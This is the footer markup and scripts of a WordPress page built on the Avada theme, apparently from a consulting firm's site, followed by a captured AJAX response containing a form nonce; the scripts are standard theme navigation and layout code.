style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><a class="fusion-no-lightbox" href="https://1.envato.market/4ekr0r" target="_self" aria-label="Group working"><img decoding="async" width="1312" height="1005" alt="info-4" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271312%27%20height%3D%271005%27%20viewBox%3D%270%200%201312%201005%27%3E%3Crect%20width%3D%271312%27%20height%3D%271005%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="http://tii-consulting.com/wp-content/uploads/2022/08/info-4.jpg" class="lazyload img-responsive wp-image-506"/></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes " style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3195 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="1cb7392ab2" />